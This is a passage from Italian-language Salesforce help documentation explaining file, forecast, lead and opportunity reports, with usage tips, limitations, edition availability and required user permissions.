



Suggerimenti sull'uso dei rapporti file e contenuto

- **•** Gli utenti di Salesforce CRM Content per cui è stata selezionata l'opzione Gestisci contenuto nelle autorizzazioni libreria possono ordinare i dati dei rapporti in base alle librerie a cui hanno accesso ("Librerie personali") o in base a tutte le librerie di un'organizzazione ("Tutte le librerie"). Gli utenti per cui l'opzione Gestisci contenuto non è stata selezionata possono ordinare i dati solo in base alle librerie a cui hanno accesso.
- **•** Ordinare i rapporti personalizzati in base al Nome libreria per visualizzare i dati relativi ai singoli file nonché i riepiloghi sulle librerie, quali la quantità totale di memoria utilizzata e il numero dei download.
- **•** Ordinare in base all'ID contenuto per visualizzare i dati relativi a un documento specifico.
- **•** Se ci sono utenti del Portale Clienti o del portale partner con l'autorizzazione utente "Crea librerie", eseguire il rapporto Amministratori libreria per determinare quali nuove librerie sono state create dagli utenti dei portali.

VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0) [Limitazione dei risultati dei rapporti](#page-3729-0)

#### <span id="page-3593-0"></span>**Rapporti previsioni**

I rapporti previsioni forniscono informazioni sui dati delle previsioni personalizzabili.

- Nota: Queste informazioni sono valide per le previsioni personalizzabili e non per le [previsioni](#page-1500-0) [collaborative](#page-1500-0).
- Nota: se la cartella Rapporti previsioni non è visualizzata, è possibile che l'organizzazione non abbia abilitato le previsioni personalizzabili. Previsioni personalizzabili include cinque tipi di rapporti standard. Non è possibile creare tipi di rapporti personalizzati con Previsioni personalizzabili.

Funzioni speciali dei rapporti previsioni personalizzabili

Quando si eseguono rapporti previsioni personalizzabili, prestare attenzione ai seguenti punti:

#### **Rapporti standard**

Creare un rapporto cronologia della previsione se si desidera includere le informazioni relative alle previsioni già inoltrate. Selezionare *Tutte le previsioni* per mostrare lo stato delle previsioni dopo ogni aggiornamento. Scegliere *Previsioni più recenti* per visualizzare solo lo stato corrente delle previsioni.

#### **Tipi di rapporto**

- **•** Quando si crea un rapporto su previsioni personalizzate, scegliere il tipo di rapporto **Previsione personalizzabile: Previsioni opportunità** se si desidera includere informazioni sulle opportunità che contribuiscono alla previsione.
- **•** È possibile includere campi utenti personalizzati nei rapporti su previsioni personalizzate per le opportunità come colonne e valori di colonne. I campi utente personalizzati sono disponibili come informazioni personalizzate per titolare di opportunità o per titolare di account. L'etichetta di un campo personalizzato verrà utilizzata sia per le informazioni relative al titolare dell'opportunità sia per quelle del titolare account, il che può dare origine a confusione se entrambi si trovano nello stesso rapporto e hanno etichette di campo simili.
- **•** Se si dispone dell'autorizzazione "Visualizza tutte le previsioni", i rapporti riepilogo previsione e cronologia della previsione comprendono tutti i dati degli utenti per la gerarchia delle previsioni scelta, compresi quelli degli utenti che nei rami della gerarchia delle previsioni non hanno un responsabile previsione.

#### **Suggerimenti per i rapporti previsioni personalizzabili**

- **•** È necessario specificare un intervallo per il rapporto, per anno fiscale o data.
- **•** I rapporti previsione comprendono le opportunità private.
- **•** L'ammontare delle opportunità è incluso nei rapporti opportunità se l'opportunità è impostata per la chiusura entro il periodo di previsione.
- **•** I rapporti previsioni includono solo le opportunità impostate per la chiusura entro il periodo di previsione, ad eccezione di quelle assegnate alla categoria di previsione Omessa.
- **•** Creare un rapporto riepilogo previsione se si desidera visualizzare le informazioni relative all'ammontare presenti nella previsione senza i dettagli delle opportunità che contribuiscono a tale ammontare.
- **•** Se l'organizzazione utilizza i territori, è possibile creare rapporti su previsioni personalizzate che riepilogano le informazioni in base al nome del territorio.
- **•** È possibile visualizzare un rapporto previsione sulle opportunità in base alla gerarchia delle previsioni aumentando i dettagli della gerarchia delle previsioni.
	- **1.** Selezionare il ruolo o il territorio desiderato dai link **Gerarchia**.
	- **2.** Scegliere gli utenti o i team previsioni appropriati dagli ambiti **Mostra opportunità di proprietà di** o **Mostra previsioni di proprietà di** nella parte superiore del rapporto.
	- **3.** Fare nuovamente clic su **Esegui rapporto** per aggiornare i dati del rapporto con i parametri selezionati.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Ad esempio, per visualizzare le informazioni sulle proprie opportunità, compresi i comandi Ignora effettuati sugli ammontari o le quantità delle opportunità e i comandi Ignora impartiti da utenti in posizione subordinata nella gerarchia delle previsioni, impostare il link **Gerarchia** nel proprio ruolo di previsione. Per visualizzare le informazioni sulle opportunità di utenti che occupano una posizione subordinata nella gerarchia delle previsioni, aggiungere dettagli in quel ruolo.

Avvertenza: la visualizzazione Team personale mostra le previsioni in diversi livelli di gerarchia. Di conseguenza, i valori possono essere inclusi in un totale previsioni per subordinato e in un totale previsioni per responsabile previsioni. Questo può portare a valori maggiori di quelli attesi nella colonna del totale perché gli importi dei subordinati vengono inclusi più volte nel totale.

Nota: fare clic su **Mostra gerarchia** per visualizzare la gerarchia dei ruoli dell'organizzazione sopra i risultati del rapporto. La gerarchia dei ruoli si può utilizzare per condividere i dati del rapporto con persone di livello gerarchico diverso. Ad esempio, se si vede **CEO > VP Vendite globali > Direttore Operazioni di vendita**, i dati visualizzati sono quelli per il ruolo Direttore Operazioni di vendita. Fare clic sul nome di qualsiasi ruolo per visualizzare e condividere i dati visibili per le persone in quel ruolo.

#### VEDERE ANCHE:

<span id="page-3594-0"></span>[La pagina Esecuzione rapporto](#page-3776-0) [Limitazione dei risultati dei rapporti](#page-3729-0)

#### **Rapporti lead**

Utilizzare i rapporti lead per mostrare informazioni relative alla fonte e allo stato dei lead, il tempo impiegato per rispondere ai lead, i lead trascurati e la cronologia dei campi dei lead.

Funzioni speciali dei rapporti lead

Quando si eseguono rapporti lead, prestare attenzione ai seguenti punti:

Rapporti standard

Scegliere il tipo di rapporto Cronologia lead per tenere traccia della cronologia dei campi standard e personalizzati dei lead della cui cronologia viene tenuta traccia. Utilizzare questo rapporto per visualizzare i valori vecchi e nuovi dei campi di cui viene tenuta traccia.



Suggerimenti per i rapporti lead

- **•** Limitare i dati visualizzati nel rapporto a "Lead del team personale" per visualizzare i lead di cui sono titolari coloro che fanno capo all'utente nella gerarchia dei ruoli.
- **•** I rapporti lead possono visualizzare tutti i lead, sia convertiti che non convertiti. Per limitare il rapporto ai lead non convertiti, immettere il criterio di filtro "Convertito uguale a 0".
- **•** L'Ultima attività di un lead rappresenta la scadenza più recente di un'attività presente nel record. Questa data viene impostata dalle seguenti attività passate o future:
	- **–** Qualsiasi evento
	- **–** Operazioni chiuse
- **•** È possibile creare un rapporto con le informazioni sui lead, esportare tali dati in Excel e quindi utilizzarli per una stampa unione globale in Microsoft® Word.

Limitazioni dei rapporti lead

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Non è possibile utilizzare condizioni di filtro per eseguire una ricerca sui risultati dei campi Vecchio valore e Nuovo valore.
- **•** Non è possibile utilizzare la logica dei filtri se si filtra per *Campo/Evento*.

#### VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0) [Limitazione dei risultati dei rapporti](#page-3729-0)

#### <span id="page-3595-0"></span>**Rapporti opportunità**

Visualizzazione di informazioni standard sulle opportunità, compresi titolari, account, fasi, ammontare e altro ancora. Le impostazioni predefinite mostrano le informazioni dei singoli oggetti di uso più comune, ma è possibile personalizzare il rapporto per visualizzare altre informazioni quali la fonte della campagna principale, la categoria di previsione e il preventivo sincronizzato.

Nota: fare clic su **Mostra gerarchia** per visualizzare la gerarchia dei ruoli dell'organizzazione  $\boldsymbol{\sigma}$ sopra i risultati del rapporto. La gerarchia dei ruoli si può utilizzare per condividere i dati del rapporto con persone di livello gerarchico diverso. Ad esempio, se si vede **CEO > VP Vendite globali > Direttore Operazioni di vendita**, i dati visualizzati sono quelli per il ruolo Direttore Operazioni di vendita. Fare clic sul nome di qualsiasi ruolo per visualizzare e condividere i dati visibili per le persone in quel ruolo.

Le impostazioni predefinite per questo rapporto sono:

#### **Formato**

#### **Tabulare**

#### **Colonne selezionate**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



#### IN QUESTA SEZIONE:

1. [Rapporti opportunità](#page-3597-0)

I rapporti opportunità forniscono informazioni sulle opportunità, compresi titolari, account, fasi, ammontare e altro ancora. Le impostazioni predefinite mostrano le informazioni dei singoli oggetti di uso più comune, ma è possibile personalizzare il rapporto per visualizzare altre informazioni quali la fonte della campagna principale, la categoria di previsione e il preventivo sincronizzato.

#### 2. [Rapporto Opportunità con trend storico](#page-3600-0)

Il rapporto Opportunità con trend storico è un tipo di rapporto personalizzato studiato per facilitare l'analisi dei trend storici nelle opportunità di vendita in corso di realizzazione.

#### 3. [Rapporto opportunità con concorrenti](#page-3601-0)

Visualizzazione di informazioni sui concorrenti della società per le opportunità, compresi i punti di forza e di debolezza.

- 4. [Rapporto opportunità con ruoli referenti e prodotti](#page-3602-0) Visualizzazione di informazioni sui referenti e le opportunità associate a un prodotto selezionato. Quando si esegue il rapporto è necessario selezionare un prodotto in base a cui filtrare i risultati.
- 5. [Rapporto opportunità con ruoli referenti](#page-3603-0)

Visualizzazione di informazioni sui referenti associati alle opportunità, compreso il nome, la qualifica e il ruolo.

6. [Rapporto Opportunità con partner](#page-3604-0)

Visualizzazione di informazioni sui partner con cui si lavora in team sulle opportunità, compresi nome opportunità, ammontare e ruolo del partner.

#### 7. [Rapporto Opportunità con prodotti](#page-3604-1)

Visualizzazione di informazioni sui prodotti associati alle opportunità, compresi il nome del prodotto e la fase dell'opportunità.

#### 8. [Rapporto Opportunità con preventivi e voci preventivo](#page-3605-0)

Visualizzazione di dettagli sui preventivi associati alle opportunità e delle voci di ogni preventivo. Le impostazioni predefinite forniscono le informazioni di uso più comune sui singoli oggetti, ma è possibile personalizzare il rapporto per visualizzare qualsiasi campo opportunità, preventivo o voce preventivo.

9. [Rapporto Opportunità con preventivi e preventivi in PDF](#page-3607-0)

Visualizzazione di dettagli sui preventivi in PDF creati per ogni preventivo associato a un'opportunità. Le impostazioni predefinite mostrano le informazioni dei singoli oggetti di uso più comune, ma è possibile personalizzare il rapporto per visualizzare altre informazioni quali l'autore o chi ha apportato l'ultima modifica di ogni preventivo in PDF elencato.

#### 10. [Rapporto opportunità con team opportunità e prodotti](#page-3607-1)

Visualizzazione di informazioni sui membri del team opportunità e i rispettivi prodotti, suddivise per opportunità. Quando si esegue il rapporto è necessario specificare un prodotto o un membro di team opportunità in base a cui filtrare i risultati.

#### 11. [Rapporto opportunità con team opportunità](#page-3608-0)

Visualizzazione di informazioni sui membri del team opportunità e i rispettivi ruoli, suddivise per opportunità.

#### 12. [Rapporto Cronologia campi opportunità](#page-3608-1)

Visualizza le informazioni sulla cronologia delle modifiche dei campi opportunità chiave, compresi i vecchi e i nuovi valori e le date di effettuazione delle modifiche.

#### 13. [Rapporto cronologia opportunità](#page-3609-0)

Visualizzazione di informazioni sulla cronologia delle proprie opportunità, comprese le fasi e la data di chiusura.

#### 14. [Rapporto Tendenze opportunità](#page-3610-0)

Visualizzazione di informazioni sulle tendenze condivise dalle opportunità in corso di realizzazione.

#### 15. [Creazione di un rapporto opportunità personalizzato](#page-3610-1)

È possibile creare ed eseguire rapporti opportunità personalizzati per includere informazioni relative a oggetti associati quali prodotti, partner e preventivi.

#### VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0) [Limitazione dei risultati dei rapporti](#page-3729-0) [Rapporti opportunità](#page-3597-0)

#### <span id="page-3597-0"></span>Rapporti opportunità

I rapporti opportunità forniscono informazioni sulle opportunità, compresi titolari, account, fasi, ammontare e altro ancora. Le impostazioni predefinite mostrano le informazioni dei singoli oggetti di uso più comune, ma è possibile personalizzare il rapporto per visualizzare altre informazioni quali la fonte della campagna principale, la categoria di previsione e il preventivo sincronizzato.

Se l'organizzazione utilizza le previsioni o le previsioni personalizzabili, le opzioni per i rapporti previsioni saranno abbinate a quelle per i rapporti opportunità nelle cartelle dei rapporti standard e nella creazione guidata rapporto personalizzato. Le opportunità di cui sono titolari gli utenti privi di ruolo nella gerarchia dell'organizzazione non vengono incluse nei rapporti su opportunità, previsioni e vendite. Questa limitazione non è valida per le organizzazioni che utilizzano le versioni Personal Edition o Group Edition, nelle quali non esiste una gerarchia di ruoli. Per i rapporti che includono la colonna Partner, ad eccezione del rapporto Opportunità partner, viene visualizzato solo il partner principale dell'opportunità.

#### IN QUESTA SEZIONE:

### 1. [Suggerimenti per l'uso dei rapporti opportunità](#page-3597-1) I rapporti opportunità possono includere tutti i campi opportunità più alcune colonne supplementari per dettagli aggiuntivi.

#### 2. [Utilizzo dei rapporti opportunità standard](#page-3598-0)

Con i rapporti opportunità standard è possibile generare rapporti sulle opportunità in corso di realizzazione e sulla cronologia opportunità, sulle fonti opportunità, sui tipi di opportunità e simili.

#### <span id="page-3597-1"></span>VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0)

#### [Limitazione dei risultati dei rapporti](#page-3729-0)

Suggerimenti per l'uso dei rapporti opportunità I rapporti opportunità possono includere tutti i campi opportunità più alcune colonne supplementari per dettagli aggiuntivi.

- **•** Per fornire dettagli supplementari, utilizzare le colonne seguenti:
	- **–** La Durata di un'opportunità aperta indica il numero di giorni trascorsi dalla creazione dell'opportunità. Per le opportunità chiuse, la Durata indica il numero di giorni tra la data di creazione e la data di chiusura.
	- **–** La Durata fase di un'opportunità indica il numero di giorni di permanenza nella fase visualizzata nella colonna Fase. È possibile eseguire il Rapporto durata fasi opportunità per esaminare la permanenza di un'opportunità nelle diverse fasi.
	- **–** L'Ultima attività rappresenta la scadenza più recente di un'attività nel record di un'opportunità, compresi tutti gli eventi o le operazioni chiuse dell'opportunità.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Non tutti i campi Prodotto opportunità sono disponibili nei filtri dei rapporti. Ad esempio, il campo Famiglia di prodotti non è disponibile nei filtri del rapporto Prodotti opportunità perché è correlato a quell'oggetto tramite l'oggetto Voce listino prezzi. Per rendere disponibile il campo Famiglia di prodotti nei filtri del rapporto Prodotti opportunità (per rendicontazione di cross-selling o up-selling) creare un campo formula personalizzato per memorizzarne il contenuto e utilizzare il campo formula nel filtro. Dalle impostazioni di gestione degli oggetti per le opportunità, accedere all'area dei campi e creare un campo personalizzato di tipo Formula, avendo cura di utilizzare Testo per il tipo di risultato della formula e TEXT(PricebookEntry.Product2.Family) per la formula.
- **•** Nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, i link **Gerarchia** consentono di navigare nei risultati del rapporto in base alle gerarchie di ruolo o di territorio.
- **•** Se l'organizzazione utilizza la gestione dei territori, il filtro Gerarchia sui rapporti opportunità consente di visualizzare i dati in base alle gerarchie di ruolo o di territorio. Inoltre, il filtro Territori consente di visualizzare le opportunità di tutti i territori oppure le opportunità cui non è associato alcun territorio.
- **•** È possibile includere il campo Fonte campagna principale in tutti i rapporti opportunità standard. Questo campo è controllato dalla protezione a livello di campo.
- **•** Utilizzare il filtro Visualizza per limitare i risultati del rapporto opportunità. Le opzioni di visualizzazione variano in base alla versione in uso e all'impostazione dell'organizzazione.
	- **–** Opportunità personali: mostra solo le opportunità personali.
	- **–** Opportunità di vendita in team personale: mostra le opportunità per cui l'utente si trova nel team opportunità.
	- **–** Vendita in team personale e opportunità personali: mostra le opportunità personali e le opportunità grazie alle quali l'utente si trova nel team opportunità.
	- **–** Opportunità del team personale: mostra le opportunità personali e le opportunità di cui sono titolari tutti i subordinati nella gerarchia dei ruoli.

Se l'organizzazione utilizza la gestione dei territori, l'effetto di questa opzione dipende dal valore del filtro Gerarchia di cui sopra. Se si seleziona *Ruolo*, si visualizzano le opportunità personali e le opportunità di cui sono titolari tutti i subordinati nella gerarchia dei ruoli. Se si seleziona *Territorio*, si visualizzano le opportunità di cui si è titolari e le eventuali opportunità di cui sono titolari i discendenti dei territori.

- **–** Vendita in team del team personale e rispettive opportunità: per coloro che fanno capo all'utente nella gerarchia dei ruoli, mostra le opportunità di cui sono titolari o per le quali fanno parte del team opportunità.
- **–** Territori personali: per le organizzazioni che utilizzano la gestione dei territori questa opzione mostra opportunità che appartengono ai territori a cui si è assegnati.
- **–** Tutte le opportunità: mostra tutte le opportunità che l'utente può visualizzare.

#### <span id="page-3598-0"></span>VEDERE ANCHE:

[Rapporti opportunità](#page-3597-0) [Creazione di un rapporto opportunità personalizzato](#page-3610-1) [Utilizzo dei rapporti opportunità standard](#page-3598-0)

Utilizzo dei rapporti opportunità standard

Con i rapporti opportunità standard è possibile generare rapporti sulle opportunità in corso di realizzazione e sulla cronologia opportunità, sulle fonti opportunità, sui tipi di opportunità e simili.

- **1.** Nel riquadro Cartelle della scheda Rapporti, selezionare **Rapporti opportunità**.
- **2.** Fare clic sul rapporto desiderato.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per eseguire i rapporti:

**•** "Esegui rapporti"

Per pianificare i rapporti:

**•** "Pianifica rapporti"

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"
